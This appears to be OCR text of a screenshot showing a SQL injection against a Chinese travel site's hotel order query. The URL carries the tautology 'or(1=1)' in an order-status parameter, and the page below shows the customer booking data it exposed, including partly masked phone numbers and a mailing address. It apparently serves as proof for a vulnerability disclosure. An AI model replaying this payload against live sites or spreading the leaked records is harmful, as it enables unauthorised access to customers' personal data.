 Load URL
http://jd.517na.com/HotelOrder/OrderQuery?txtOrderKeyId=&txtStartDate=2014-12-21&txtEndDate=2015-01-21&txtGuestName=&ddlOrderFlag=1&ddlOrderStatus=0 or(1=1)&txtBuyerStatffId=
Split URL
Execute
Enable Post data Enable Referrer
517旅行网 | 酒店预订中心
预订:028-65117367(QQ 2915265560) 商务:028-65117363 紧急:18681271981
国际机票 国内机票
酒店采购
预订说明
酒店预订
国内酒店订单
国际酒店订单
首页 > 订单管理 > 订单详情
订单编号: 15012111 6270 预订时间: 2015-01-21 11:08 订单来源: APP 订单类型: 到付 订单状态: 房态确认失败
订单总额: ¥962.00 担保条件:
酒店客房信息
成都保利公园皇冠假日酒店
地址: 新都区蜀龙大道1980号(保利公园198 近熊猫基
地)
电话: 028-61798888
传真: 028-61808099
入住房型: 高级房 (2 间)
入住日期: 2015-01-26 至 2015-01-27 (1 天)
早餐/宽带: 不含早餐/ 免费宽带
其它要求:
预订信息
【入住人】 (2 人)
平
电话: 13 68
【发票信息】
发票抬头: 噢噢噢哦哦
发票内容: 代交房费
【邮寄信息】 快递公司: 顺丰快递, 单号:
向 18 28 成都市 金牛区 612580